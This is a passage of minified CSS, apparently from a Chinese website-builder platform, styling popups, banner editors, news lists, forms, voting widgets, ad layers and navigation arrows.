no-repeat;cursor:pointer}.fk-popupWindowVT .pWHead .pWHead_close_img:hover{width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202109171826) -791px -152px no-repeat;cursor:pointer}.fk-popupWindowVT .pWHead_title .pWHead_title_tips{width:auto;height:40px;line-height:40px;margin:3px 0;font-size:13px;font-family:Microsoft Yahei,微软雅黑,宋体,新宋体,sans-serif;color:#ff8e1e;background-color:#fff5dc;z-index:9999;display:inline-block;vertical-align:middle;margin-left:20px;padding:0 10px}.fk-popupWindowVT .pWHead_title .pWHead_title_tips .msg{display:inline;width:auto;height:40px;line-height:41px;word-break:keep-all;white-space:nowrap;float:left;padding:0 16px}.fk-popupWindowVT .pWHead_title .pWHead_title_tips .close{margin:0 10px 0 7px;width:8px;height:40px;cursor:pointer;background:url(/image/close02.png?v=202109171826) 50% no-repeat;float:left;display:inline}.fk-popupWindowVT .pWBottom{position:absolute;bottom:0;width:100%}.fk-popupWindowVT .pWBottom .pWBtns{text-align:center}.fk-popupWindowVT .pWBottom .pWBtns .editbutton{width:100px;height:35px;font-size:13px;margin:0 18px;border:1px solid #e7e7eb;background:#fff;border-radius:2px;font-family:微软雅黑;color:#d2d2d2;cursor:pointer;outline:none}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton{color:#999;border:1px solid #ccc}.fk-popupWindowVT .pWBottom .pWBtns .fk-cancelButton-hover,.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton{font-size:13px;background:#557ce1;font-family:微软雅黑;color:#fff;border:0}.fk-popupWindowVT .pWBottom .pWBtns .fk-saveButton-disabled{width:100px;height:35px;font-size:13px;margin:0 18px;border:1px solid #e7e7eb;background:#fff;border-radius:30px;font-family:微软雅黑;color:#d2d2d2;cursor:default}.fk-popupWindowVT .pwLoading{position:absolute;display:block;top:65px;background:url(/image/loading/loading_2b.gif?v=202109171826) no-repeat 50% #fff}.fk-popupWindowVT .pWCenter .tabs_extendedLine{position:absolute;left:141px;border-right:1px solid #e3e2e8}.fk-popupWindowVT.fileUploadV2 .pWCenter{width:950px}.fk-popupWindowVT.fileUploadV2 .pWHead{height:65px;line-height:65px;width:950px;background-color:#fff;border-top-right-radius:2px}.fk-popupWindowVT.fileUploadV2 .pWHead .pWHead_title{padding-top:0}.fk-popupWindowVT.fileUploadV2 .pWBottom{background-color:#fff;width:950px;border-bottom-right-radius:2px}.fk-popupWindowVT.fileUploadV2 .choiceFileListTop{display:none;position:absolute;top:0;right:0;height:66px;width:148px;background:#fff;border-bottom:1px solid #f2f2f5;color:#666;font-size:14px;text-align:center;line-height:66px;border-top-left-radius:2px}.fk-popupWindowVT.fileUploadV2 .choiceFileListBottom{display:none;position:absolute;bottom:0;right:0;height:89px;width:148px;background:#fff;border-bottom-left-radius:2px}.fk-popupWindowVT .f_bannerV2Tips{font-size:12px;color:#666}.fk-popupWindowVT .pWBottom .pWBtns .jz-btn{margin:28px 18px}.fk-popupWindowVT .maskLayer{width:100%;height:100%;position:absolute;top:0;background-color:#fff;opacity:.6}.clearFix:after,.clearFix:before{content:"";display:table}.clearFix:after{clear:both}.fk-editBannerPanel .f-switchPanel{width:444px;margin:30px auto}.fk-editBannerPanel .f-switchPanel .f-imgPanel{position:relative;display:inline-block;margin:0 40px}.fk-editBannerPanel .f-switchPanel .f-imgPanel .f-editImg{position:absolute;width:25px;height:25px;right:0;bottom:0;background:#557ce1 url(/image/v2/mbg01.png?v=202109171826) no-repeat -871px -1px;cursor:pointer}.fk-editBannerPanel .f-switchPanel .f-switchLeft.disabled{display:inline-block;width:32px;height:40px;vertical-align:-70px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat 6px -1491px;cursor:default}.fk-editBannerPanel .f-switchPanel .f-switchLeft{display:inline-block;width:32px;height:40px;vertical-align:-70px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -56px -1491px;cursor:pointer}.fk-editBannerPanel .f-switchPanel .f-switchRight.disabled{display:inline-block;width:32px;height:40px;vertical-align:-70px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -84px -1491px;cursor:default}.fk-editBannerPanel .f-switchPanel .f-switchRight{display:inline-block;width:32px;height:40px;vertical-align:-70px;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat -22px -1491px;cursor:pointer}.fk-editBannerPanel .f-settingPanel .f-radio-title-skin,.fk-editBannerPanel .fk-radio-widget .f-radio-itmes .f-radio-item .f-radio-content-skin{margin-right:20px;color:#333;font-size:13px}.fk-editBannerPanel .f-settingPanel .f-bannerFile,.fk-editBannerPanel .f-settingPanel .f-jumpType{width:325px;height:36px;margin:0 auto;line-height:36px;font-size:13px}.fk-editBannerPanel .f-settingPanel .f-addressPanel{width:360px;height:36px;margin:0 auto;line-height:36px}.fk-editBannerPanel .f-settingPanel .f-addressPanel .f-text{margin-left:17px}.fk-editBannerPanel .f-settingPanel .f-text{float:left;margin-right:20px;color:#333;font-size:13px}.fk-editBannerPanel .f-settingPanel .f-address{float:left;margin-top:2px}.fk-editBannerPanel .f-settingPanel .f-address input{width:166px;height:28px;border:1px solid #e3e2e8;border-radius:2px;color:#333;text-indent:5px;font-size:13px;background:#fff;font-family:微软雅黑;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.fk-editBannerPanel .f-settingPanel .f-address input[disabled=disabled]{background:#fafafa}.fk-editBannerPanel .f-settingPanel .f-address .jumpCtrl{width:78px;height:30px;font-size:13px;line-height:30px;padding:0;border:1px solid #e3e2e8;color:#666;border-radius:2px;text-align:center;cursor:pointer;background:#fafafa}.fk-editBannerPanel .f-settingPanel .f-address .jumpCtrl.j_ctrl_hover{border-color:#b4c5f2;background:#f8fafe;color:#557ce1}.fk-editBannerPanel .f-settingPanel .f-bannerFile a{color:#557ce1;cursor:pointer;text-decoration:none;font-size:13px}.fk-editBannerPanel .f-settingPanel .f-bannerFile .f-aTagPanel,.fk-editBannerPanel .f-settingPanel .f-bannerFile .f-text{display:inline-block;font-size:13px}.floatImgALink{cursor:pointer;text-decoration:none}.f_floatImg_jump,.richALink{display:block}.richALink{cursor:pointer}.richTipsText{padding:5px}.newsList .newsListLine1{position:relative;float:left;margin-left:30px;margin-bottom:52px;margin-right:22px}.newsList .newsListLine1,.newsList .newsListLine2{padding:0;height:auto;overflow:hidden}.newsList .newsListLineBodyTd{background:#fff}.newsList .articlePicLink1{position:relative}.newsList .articlePicLink1,.newsList .articlePicLink2{display:block;overflow:hidden}.newsList .newsListCutImgPanel1{position:relative;height:184px}.newsList .newsListCutImgPanel2{display:none;position:relative;height:184px}.newsList .newsListNewsPic1{position:absolute}.newsList .newsListNewsPic2{float:left}.newsList .newsListNewsTitle1{height:auto;margin:0 0 10px}.newsList .newsListNewsTitle2{display:inline}.newsList .newsListNewsTitle3{display:inline-block}.newsList .newsListNewsTitle4{display:inline-block;width:85%}.newsList .newsListTopFlag1{margin:1px 6px 0 0;position:relative}.newsList .line .lineBody .newsListTopFlag2{margin:0;position:relative}.newsList .newsListArticleDesc{margin:15px 18px 19px}.newsList .newsListNewPic{float:left}.newsList .newsListLineBody1{*height:auto;*float:left;*position:relative}.newsList .newsListCalendar1{display:inline-block;vertical-align:top}.newsList .newsListCalendar2{vertical-align:top}.newsList .newsListPicList1{margin-bottom:4px}.newsList .newsListPicList2{margin-bottom:4px;line-height:18px}.newsList .newListLineIcon{background:none}.newsList .newsListSeparatorLine{visibility:hidden}.newsList .newsListTimeLine{width:1px;height:420px;position:absolute;background:#dadada;top:0;left:132px}.pagenation.f-newListPagenationAlign{text-align:center}.photoGroupALink{outline:none}.serWorkTimeText{font-size:15px}.memeberAutoLogin{margin-left:0}.memberlabelForIe6{vertical-align:3px}.memberOtherLogin{vertical-align:middle}.memberOtherLoginWrap{padding-bottom:5px}.qrcodeDescText,.qrCodeImgWrap{text-align:center}.qrcodeDescText{padding-bottom:3px}.msgSubmit .msgSAdd .msgAddItem .msgAddItemLine{height:23px;line-height:23px;float:left;margin-bottom:4px}.msgSubmit .msgSubmitItemStar{color:red;margin-left:5px}.msgSubmit .msgSAdd .msgAddItem .msgBoardValidateCodeLine{height:24px;line-height:24px;float:left;margin-bottom:4px}.msgSubmit .msgSubmitValWidth{width:180px}.msgSubmit .msgSubmitItemFL{float:left}.msgSubmit .msgSubmitCaptcha{width:40px}.msgSubmit .msgSubmitCaptchaImg,.msgSubmit .msgSubmitCaptchaImg2{height:24px;width:80px;cursor:pointer}.msgSubmit .msgSubmitCaptchaImg2{vertical-align:-8px;margin-left:10px}.msgSubmit .msgBoardContentLine{margin-bottom:4px}.msgSubmit .msgBoardContentTextArea{width:87%}.msgSubmit .msgBoradNeedVerify{float:left;padding-left:5px;_float:none}.msgSAddWrap{margin-left:14px}.msgSubmit .msgSubmit_overToPointFL{float:left}.msgSubmit .msgSubmitItemInput{background-color:#f7f7f7;color:#bbb}.msgSubmit .msgAddTextNTextarea{width:510px}.msgSubmit .msgSubmitTips{min-width:106px}.msgSubmit .msgSubmitHideInput{display:none}.vote .voteMsgTips{display:none;padding:6px;text-align:center}.vote .voteItems .voteItem .voteItemCheckTd{padding:20px 0 10px 5px;text-align:left;width:100%}.vote .voteItemImgWrap{width:160px;height:140px}.vote .voteItems .voteItem .voteItemCheck .cltVoteImgRadio{margin-right:5px}.vote .voteItems .voteItem .voteItemNameWrap{float:left;margin-right:30px;line-height:20px;*margin-right:20px}.vote .voteItems .voteItem .voteItemCheck .cltVoteRadioNameInput{float:left;line-height:22px;height:22px;margin-right:16px}.vote .voteOperate{text-align:center;height:44px}.vote .voteSumTips{cursor:pointer}.vote .submitVoteBtn{min-width:80px}.vote .voteItemImg{width:160px;height:140px;cursor:pointer}.siteFormContainer .siteFormFL{float:left}.siteFormContainer .siteFormBlock{display:block}.siteFormContainer .siteFormContentDesc{text-align:left;line-height:20px;word-wrap:break-word}.siteFormContainer .siteFormSelectFileWrap{height:23px;line-height:23px}.siteFormContainer .siteFormSelectPhoneCT1{width:20%;margin-right:2%;height:25px}.siteFormContainer .siteFormPhoneInput1{width:63.5%}.siteFormContainer .siteFormPhoneInput2{width:61%}.siteFormContainer .siteFormSelectAddr{width:27.5%;margin-right:2%}.siteFormContainer .siteFormSelectCounty{width:27.5%}.siteFormContainer .siteFormPadding0{padding:0}.siteFormContainer .siteFormHeight16{height:16px}.siteFormContainer .siteFormShowNameDesc{text-align:right;padding-top:1px}.siteFormContainer .siteFormItemNameMust{padding-right:12px}.siteFormContainer .siteFormMarginLeft10{margin-left:10px}.siteFormContainer .siteFormTextAlignLeft{text-align:left}.siteFormContainer .siteFormTextAlignRight{text-align:right}.siteFormContainer .siteFormCationCode{line-height:20px}.siteFormContainer .validateCodeImg{cursor:pointer;height:24px}.siteFormContainer .siteFormVerticalAlignM{vertical-align:middle}.siteFormContainer .siteFormWidth40{width:40px}.siteFormContainer .siteFormMarginLeft15{margin-left:15px}.siteFormContainer .siteFormValidateName{text-align:left;padding-left:10px;line-height:20px}.siteFormContainer .siteFormTips{width:90%}.siteFormContainer .siteFormCursorPointer{cursor:pointer}.siteFormContainer .addButtonshowType{width:39.3%}.siteFormContainer .addButtonshowTypeFalse{width:39.3%;height:60px;margin-left:22%;_margin:0 auto;*margin:0 auto}.siteFormContainer .siteFormMinWidth131{min-width:131px}.siteFormContainer .siteFormMinWidth112{min-width:112px}.siteFormContainer .siteFormMinWidth117{min-width:117px}.siteFormContainer .siteFormMinWidth124{min-width:124px}.siteFormContainer .siteFormItemNUItem{width:48px;height:23px;margin:0 auto}.siteFormContainer .siteFormNameNUVal{margin:10px 0}.siteFormContainer .headlineShow{width:93%;margin-bottom:4px}.siteFormContainer .headlineHide,.siteFormContainer .headlineShow{font-weight:700;text-align:left;line-height:20px;word-wrap:break-word}.siteFormContainer .headlineHide{margin-left:23.4%;*margin:0 auto;_margin:0 auto;width:67.5%;margin-bottom:4px}.siteFormContainer .siteFormItemInputShow{width:93%;margin-bottom:17px;text-align:left;line-height:20px;word-wrap:break-word}.siteFormContainer .siteFormItemInputHide{margin-left:23.4%;*margin:0 auto;_margin:0 auto;width:67.5%;margin-bottom:5px;text-align:left;line-height:20px;word-wrap:break-word}.siteFormContainer .fuparentWrap{height:36px;line-height:36px;width:100%}.siteFormContainer .fuparent{float:left;width:100%}.siteFormContainer .f-siteFormUploadBt{height:36px;width:31%}.siteFormContainer .siteFormFileNameFuparent{text-align:center;margin:0 8px;line-height:20px;margin-top:8px;display:none}.siteFormContainer .siteFormFUDescFuparent{line-height:20px;margin:8px 0 0 2%}.siteFormContainer .fuparentStar{line-height:40px;padding-top:2px;height:0}.siteFormContainer .siteFormItemSelectStyle{width:30%;margin-right:2%}.siteFormContainer .siteFormSelectCountyStyle{width:29.5%}.siteFormContainer .siteFormMarginBottm8{margin-bottom:8px}.siteFormContainer .siteFormItemDescTd{padding:0 0 9px 0}.siteFormContainer .siteFormRaidoOrIce{width:93%;_width:90%;float:left;padding-right:2px}.siteFormContainer .siteFormOtherItem{width:100%;float:left}.siteFormContainer .siteFormMultiLineStar{line-height:100px}.siteFormContainer .siteFormSingleLine{line-height:40px}.siteFormContainer .contentDescRadioOrIce{padding:6px 0}.siteFormContainer .siteFromPanelNotDesc{width:95%;margin:0 auto}.siteFormContainer .siteFromNotDescItem{width:100%}.siteFormContainer .siteFormNotDecsName{float:left;width:20%;text-align:right}.siteFormContainer .siteFormItemShowName_N_U1{text-align:left;line-height:20px;display:block}.siteFormContainer .siteFormItemShowName_N_U2{float:left;width:20%;text-align:right}.siteFormContainer .siteFormItemShowVal1{width:100%}.siteFormContainer .siteFormItemMiddle1{width:100%;float:left;line-height:40px;min-width:150px}.siteFormContainer .siteFormItemMiddle2{width:77%;float:left;margin-left:2%;line-height:40px}.siteFormContainer .siteFormItemMiddle3{width:77%;float:left;margin-left:22%;line-height:40px}.siteFormContainer .siteFormInput1{float:left;margin-top:6px}.siteFormContainer .siteFormImgWrap{margin-left:2%;_margin-left:20px;height:40px;float:left;margin-top:4px}.siteFormContainer .siteFormMustStar{width:1%;line-height:38px;margin-top:8px}.siteFormContainer .siteFormMustStar1{line-height:40px}.siteFormContainer .siteFormPanel1{width:95%;margin:0 auto}.siteFormContainer .siteFormItem1{width:100%;height:40px;padding-top:4px}.siteFormContainer .siteFormItem2{width:100%;padding-top:4px}.siteFormContainer .siteFormValidate1{margin-left:10px;float:left;line-height:35px}.siteFormContainer .siteFormItemTd{padding:0 0 0 10%}.siteFormContainer .siteFormMsgM1{width:93%;margin:15px 0 0}.siteFormContainer .siteFormMsgM2{width:93%;margin-left:0}.siteFormContainer .siteFormInput2{width:60%}.siteFormContainer .siteFormInput3{width:40%}.siteFormContainer .siteFormTextArea1{width:87%}.siteFormContainer .siteFormItemInputWrap{text-align:left;padding-left:10px;line-height:20px;word-wrap:break-word}.siteFormContainer .siteFormFLWrap{height:23px;line-height:23px}.siteFormContainer .siteFormItemShowName1{text-align:left;padding-left:10px;line-height:20px}.siteFormContainer .siteFormItemShowVal2{padding-left:30px}.siteFormContainer .siteFormItemShowVal3{width:95%;margin:0 auto}.siteFormContainer .siteFormItemTable_N_U1{margin-top:18px}.siteFormContainer .siteFormItemTd1{padding:0 0 12px 0}.siteFormContainer .siteFormItemTd2{padding:10px 0 12px 0}.siteFormContainer .siteFormItemTd3{padding:0 0 0 10%}.siteFormContainer .radioOrMultipleChoiceTable{float:right;height:0}.siteFormContainer .arrangeStyleAuto{margin-top:2px}.siteFormContainer .arrangeStyleCus{line-height:18px}.siteFormContainer .siteFormMultiLine{height:100px;float:right}.siteFormContainer .siteFormItemMiddle4{width:71%;_width:70%;float:left;margin-left:2%;margin-top:11px;padding-right:2px}.siteFormContainer .siteFormItemMiddle5{width:77%;float:left;margin-left:2%}.siteFormContainer .siteFormTd{padding:9px 0}.forms .form .siteFormContainer input::-webkit-inner-spin-button,.forms .form .siteFormContainer input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.forms .form .siteFormContainer input[type=number]{-moz-appearance:textfield}.siteFormContainer .siteFormMiddle .fk-startTime{width:44.15%}.siteFormContainer .siteFormMiddle .fk-endTimeWrap{width:44.15%;float:left;position:relative}.siteFormContainer .siteFormMiddle .fk-timeMinStyle{min-width:93%}.siteFormContainer .siteFormMiddle .fk-endTime{width:100%}.siteFormContainer .fk-endTimeMask{position:absolute;right:0;top:0;width:100%;height:100%}.fk-timeUtile{width:4.5%;float:left;line-height:36px;text-align:center}.noticeMarqueeRelative{position:relative}.noticeScrollbarALink,.scrollbarLiALink{text-decoration:none}.f-packContent .f-packCloseIcon,.fk-formCol div.fk-formContentOther,.fk-formTabX div.fk-formContentOther,.fk-formTabY div.fk-formContentOther{position:absolute;top:10px;right:15px;width:20px;height:20px;overflow:hidden;display:none;z-index:2}.fk-formTabX div.fk-formContentOther{top:5px;right:10px}.floatLeftBottom .forms .formBannerOther,.floatLeftTop .forms .formBannerOther,.floatRightBottom .forms .formBannerOther,.floatRightTop .forms .formBannerOther{z-index:2}.floatLeftBottom .f-packContent .f-packCloseIcon,.floatLeftBottom .fk-formCol div.fk-formContentOther,.floatLeftBottom .fk-formTabX div.fk-formContentOther,.floatLeftBottom .fk-formTabY div.fk-formContentOther,.floatLeftTop .f-packContent .f-packCloseIcon,.floatLeftTop .fk-formCol div.fk-formContentOther,.floatLeftTop .fk-formTabX div.fk-formContentOther,.floatLeftTop .fk-formTabY div.fk-formContentOther,.floatRightBottom .f-packContent .f-packCloseIcon,.floatRightBottom .fk-formCol div.fk-formContentOther,.floatRightBottom .fk-formTabX div.fk-formContentOther,.floatRightBottom .fk-formTabY div.fk-formContentOther,.floatRightTop .f-packContent .f-packCloseIcon,.floatRightTop .fk-formCol div.fk-formContentOther,.floatRightTop .fk-formTabX div.fk-formContentOther,.floatRightTop .fk-formTabY div.fk-formContentOther{display:block}.captchaHide{display:none}.f-productTextList .f-proListSep,.fk-productHotTextListHot .f-proListSep{margin-top:-7px;margin-bottom:-7px}.f-hotTextListPropSep{margin-top:-20px}.picShape{border-radius:50% 50%}#bannerV2 .f-specialEffects .snow-canvas{position:absolute;top:0;left:0}#bannerV2 .f-specialEffects .f-ripples{position:absolute;width:100%;height:100%;top:0;left:0}.sitetipsV2{height:45px;line-height:45px;background:#fff5dc;z-index:9031;text-align:center;overflow:hidden;color:#666;font-size:13px;border:none}.sitetipsV2>table{height:45px}.sitetipsV2 .scrollbar ul.marquee,.sitetipsV2 .scrollbar ul.marquee li,.sitetipsV2 .sitetipsTitle{height:45px;line-height:45px}.sitetipsV2 a{text-decoration:none;color:#ff634d;font-size:13px;text-align:0}.sitetipsV2 .sitetipsIcon{padding-left:0}.sitetipsV2 .sitetipsIcon:before{margin-top:-3px}.sitetipsV2 .siteGroupFre:before{background-position:-564px -631px}.sitetipsV2 .siteGroupCoo-redPoint:before,.sitetipsV2 .siteGroupCoo:before{background-position:-753px -631px}.sitetipsV2 .siteGroupPro-redPoint:before,.sitetipsV2 .siteGroupPro:before{background-position:-510px -631px}.sitetipsV2 .siteGroupStd-redPoint:before,.sitetipsV2 .siteGroupStd:before{background-position:-537px -631px}.sitetipsV2 .siteGroupBiz-redPoint:before,.sitetipsV2 .siteGroupBiz:before,.sitetipsV2 .siteGroupPop-redPoint:before,.sitetipsV2 .siteGroupPop:before{background-position:-456px -631px}.sitetipsV2 .siteGroupUlt:before{background-position:-483px -631px}.sitetipsV2 .siteGroupOTri:before{background-position:-592px -631px}.sitetipsV2 .siteGroupOLow:before{background-position:-619px -631px}.sitetipsV2 .siteGroupOMid:before{background-position:-645px -631px}.sitetipsV2 .siteGroupOAdv:before{background-position:-672px -631px}.sitetipsV2 .siteGroupOExp:before{background-position:-909px -631px}.sitetipsV2 .siteGroupOExt:before{background-position:-936px -631px}.sitetipsV2.newSiteVis .siteGroupPro{vertical-align:middle;display:inline-block}.sitetipsV2 .siteTipsBar a{font-size:13px;color:#ff634d}.fk-arrowIng{display:inline-block;position:absolute;z-index:9999;top:500px;padding:15px;width:auto;max-width:210px;line-height:20px;background:#fff5dc;color:#ff8e1e;transition:opacity .6s ease;-moz-transition:opacity ease .6s;-webkit-transition:opacity .6s ease;-o-transition:opacity ease .6s;opacity:0;-webkit-opacity:0;-moz-opacity:0;-khtml-opacity:0;filter:alpha(opacity=0)}.fk-arrowIng .f-arrow{position:absolute;left:50%;top:0;content:"";display:block;border-width:4px;border-color:transparent;border-style:solid;border-bottom-color:#fff5dc;transform:translate(-4px,-8px)}.fk-arrowIng .f-arrow.f-bottom{transform:translate(-4px);border-top-color:#fff5dc;border-bottom-color:transparent}#changePwdPopWin{font-family:微软雅黑}#changePwdPopWin .warmIcon{display:inline-block;width:26px;height:20px;background:url(/image/site/modifyPwdPop.png?v=202109171826) 0 -64px no-repeat;vertical-align:middle}#changePwdPopWin .headeline_pwd{font-size:16px;color:#1b232d;text-align:center;padding-top:37px;height:40px;line-height:40px}#changePwdPopWin .summery_pwd{font-size:14px;color:#8f96a1;text-align:center;height:17px;line-height:17px}#changePwdPopWin .btnBox{text-align:center;margin-top:36px}#changePwdPopWin .btn_pwd{border-radius:2px;height:30px;line-height:30px;text-align:center;font-size:14px;display:inline-block;padding:0 21px;cursor:pointer;text-decoration:none}#changePwdPopWin .changePwd_pwd{border:1px solid #3c8bfc;color:#fff;background:#3c8bfc}#changePwdPopWin .changePwd_pwd:hover{border:1px solid #569afa;background:#569afa}#changePwdPopWin .cancle_pwd{border:1px solid #c5dcfe;color:#689de9;background:#fff;margin-right:12px}#changePwdPopWin .cancle_pwd:hover{color:#6fa6f5}.tips2 #changePwdPopWin .close{width:20px;height:20px;top:10px;margin:0;right:10px;background:url(/image/site/modifyPwdPop.png?v=202109171826) 5px 5px no-repeat}.elemZone{position:relative;width:100%;height:100%;overflow:hidden;flex:1 1}.fk-moduleZone.elemZone{position:absolute;width:960px;height:inherit}.fk-elemZoneBg{width:100%;height:100%}.elemZoneCell{position:absolute;top:0;left:0;font-size:0;cursor:move}.elemZoneCellResize{display:inline-block}.elemZoneCellResize .elemZoneResizeCell{position:static;display:inline-block;width:100%;height:100%;box-sizing:border-box;font-size:12px;cursor:move}.bottom_float_layer_wrap{position:absolute;z-index:31}.jz_bottom_float_layer{display:none}.jz_bottom_float_layer_active{display:block;z-index:31;position:fixed;bottom:0;left:0;height:140px;width:100%;background:rgba(0,0,0,.7)}.bottom_float_layer_close{z-index:8;position:absolute;top:24px;right:65px;width:33px;height:33px;background:url(/image/v2/vbg01.png?v=202109171826) -527px -2387px;cursor:pointer}.bottom_float_layer_button_down{background-position:-527px -2440px;width:37px;height:37px}.bottom_float_layer_button_up{background-position:-527px -2497px;width:37px;height:37px}.bottom_float_layer_show{width:100px;height:140px;position:fixed;left:0;bottom:0;display:none;cursor:pointer}.bottom_float_layer_show img{position:absolute;top:0;bottom:0;margin:auto;max-width:100%;max-height:100%}.bottom_float_layer_show .unfold_icon{font-size:90px;line-height:140px}.jz_bottom_float_layer_active+.bottom_float_layer_show{display:block}.jz_bottom_float_layer_style2{height:220px}.jz_bottom_float_layer_small .bottom_float_layer_close{top:50%;margin-top:-16px}#bottomFloatLayer .ui-resizable-handle{display:none!important}#bottomFloatLayer:hover .ui-resizable-handle{display:block!important}.f-bottomFloatLayerContent{margin:auto}#bottomFloatLayerForms{width:960px}.module_top_adv{position:relative;height:140px;overflow:hidden;background-color:#f7f7f7;display:none}.jz_top_adv_active{display:block}.f-topAdvContent{margin:auto;width:960px}.module_top_adv .top_adv_close{z-index:8;position:absolute;top:24px;right:65px;width:33px;height:33px;background:url(/image/v2/vbg01.png?v=202109171826) -527px -2387px;cursor:pointer}.jz_top_adv_layer_small .top_adv_close{top:50%;margin-top:-16px}.features_container .features_list ul{margin-left:-22px}.features_container .features_list li span,.features_container .features_title .features_name span{margin-right:3px}.features_container{font-size:14px;width:226px;height:270px;background-color:#fff;position:relative;z-index:2;border:1px solid #e2e3e8;border-radius:5px;font-family:微软雅黑;color:#333;cursor:default}.features_container .popupTitle{font-size:15px;padding:12px 0 12px 0;border-bottom:1px solid #e2e3e8;width:190px;margin-left:18px}.features_container .features_title{font-size:14px;margin-top:15px;margin-left:18px}.features_container .features_title .features_name{font-size:13px;margin-top:15px;font-weight:700}.features_container .features_list ul{font-size:13px;list-style-type:none;margin-left:18px}.features_container .features_list li{margin-top:12px}.features_container .features_list li span,.features_container .features_title .features_name span{width:20px;height:20px;display:block;float:left;background:url(/image/v2/mbg01.png?v=202109171826) no-repeat;background-position-y:-994px;background-position-x:-49px;margin-right:7px}.features_container .upBtn{display:block;width:100px;height:34px;background:#5874d8;line-height:34px;color:#fff;font-size:14px;text-align:center;margin:auto;border-radius:2px;margin-top:18px;cursor:pointer;text-decoration:none}.bigAdvertisement{background:url(/image/v2/daily_bg2.jpg?v=202109171826) 50%;opacity:1;cursor:pointer;transition:all 1.5s}.bigAdvertisement.transition,.sevenCelebration.transition{display:none;left:0!important;opacity:0;top:90%!important;height:0!important}.bigAdvertisement .pWHead{border:none}.bigAdvertisement .pWHead .J_pWHead_close{position:absolute;top:-10px;right:-18px}.bigAdvertisement .pWCenter,.sevenCelebration .pWCenter{transition:all 1.5s}.bigAdvertisement.transition .pWCenter,.sevenCelebration.transition .pWCenter{width:0!important}.bigAdvertisement .pWCenter{margin-top:200px}.bigAdvertisement .jz-btn{opacity:0;color:#000;display:block;height:40px;width:130px;margin-left:319px!important;margin-top:-146px!important;border-radius:30px;text-indent:-8px;line-height:22px}.bigAdvertisement .jz-btn:hover{background-color:#fff;color:#2b7bff}.bigAdvertisement .jz-btn:nth-child(2){display:none}.popupBg{transition:all 3s}.popupBg.changeOpacity{opacity:0!important;display:none}.bigAdvertisement .advCloseBtn{display:block;width:17px;height:17px;position:absolute;top:10px;right:10px;background:url(/image/v2/close.png?v=202109171826) no-repeat 2px -16px}.sevenCelebration{background:url(/image/v2/daily_bg3_big.png?v=202109171826) 50%;opacity:1;transition:all 1.5s}.sevenCelebration .advCloseBtn{display:block;width:17px;height:17px;position:absolute;top:10px;right:10px;background:url(/image/v2/daily_close3_big.png?v=202109171826) no-repeat 0 0}.sevenCelebration .jz-btn{padding:6px 23px;background-color:#fee432;border-color:#fee432;border-radius:5px;font-size:18px;color:#d41235}.sevenCelebration .jz-btn:hover{color:#d41235;border-color:#fee432;background-image:linear-gradient(180deg,#fce33f 0,#e5cb22)}.levelContainer{padding:20px 10px 10px 10px;font-size:13px}.levelContainer .setLine{margin-top:10px;margin-bottom:10px}.levelContainer .filename{width:130px;float:left;text-align:right;height:32px;line-height:32px}.levelContainer .filevalue{float:left;line-height:32px;padding-left:13px}.levelContainer .iconSetting{padding-left:13px}.levelContainer .ico_img{width:40px;height:40px;border:1px solid #e3e2e8;background:#696969}.levelContainer .ico_font{display:none;float:left;width:40px;height:40px;border:1px solid #e2e3e8;font-size:2.5rem;color:#fff;text-align:center;line-height:40px}.levelContainer .nompInput{width:200px;height:28px;border-radius:2px;border:1px solid #e3e2e8;background-color:#fff;font-size:13px;font-family:微软雅黑;color:#333;text-indent:8px}.levelContainer .nompInput:hover{border:1px solid #5874d8}.levelContainer .nompInput:focus{outline:none;border:1px solid #5874d8}.levelContainer .setCtrl{float:left}.levelContainer .iconCtrl{margin-left:20px}.levelContainer .cusIcon{height:62px}.levelContainer .ico_tips{margin-top:7px;font-size:12px}.levelContainer .faiButtonV2{width:100px;height:34px;line-height:34px;margin:0;padding:0;border:1px solid #e3e2e8;border-radius:2px;text-align:center;background:#fff}.levelContainer .faiButtonV2:hover{border-color:#5874d8;background-color:#5874d8;color:#fff}.levelContainer .faiButtonV2:focus{outline:none}.levelContainer .levelDiscountDisable{border-color:#e3e2e8;background-color:#f2f2f2;cursor:not-allowed;color:#999}.fk_imageSwitchBtn_box{position:relative;float:left;width:45px;height:1px;background:#fff;cursor:pointer;margin:0 5px}.fk_imageSwitchBtn_box .f_box_height{position:relative;height:9px;bottom:4px;_display:none}.fk_imageSwitchBtnSel_box{position:relative;height:5px;bottom:2px}.fk_noColorArrowsImg{display:block;text-align:center;overflow:hidden;width:71px;height:71px;cursor:pointer}.fk_noColorArrowsImg_prev{float:left;background:url(/image/v2/vbg01.png?v=202109171826) -572px -1506px;_background:url(/image/site/noColorArrowsImg_prev.gif?v=202109171826);background-repeat:no-repeat;margin-left:1%;transition:margin-left .3s ease-out 0s}#bannerV2 .NoColorArrow_prev_hover{margin-left:.5%}.fk_noColorArrowsImg_next{float:right;background:url(/image/v2/vbg01.png?v=202109171826) -613px -1506px;_background:url(/image/site/noColorArrowsImg_next.gif?v=202109171826);background-repeat:no-repeat;margin-right:1%;transition:margin-right .3s ease-out 0s}#bannerV2 .NoColorArrow_next_hover{margin-right:.5%}.fk_noColorArrowsImg_prev:after{position:absolute;content:"";width:0;height:1px;top:36px;background-color:#858585;left:20px;transition:all .4s cubic-bezier(.215,.61,.355,1) 0s}#bannerV2 .NoColorArrow_prev_hover:after{width:30px;left:28px}.fk_noColorArrowsImg_next:after{position:absolute;content:"";width:0;height:1px;top:36px;background-color:#858585;right:20px;transition:all .4s cubic-bezier(.215,.61,.355,1) 0s}#bannerV2 .NoColorArrow_next_hover:after{width:30px;right:28px}.fk_rightColorArrowsImg{display:block;text-align:center;overflow:hidden;width:80px;height:73px;cursor:pointer;background:rgba(0,0,0,.4);background:#000\9;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=40);margin-right:1%}.fk_rightColorArrowsImg_prev .f-horizontal-line{position:absolute;width:58px;height:1px;bottom:1px;background:hsla(0,0%,100%,.3);background:#fff\9;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30);margin-left:11px;*left:0}.fk_rightColorArrowsImg_prev 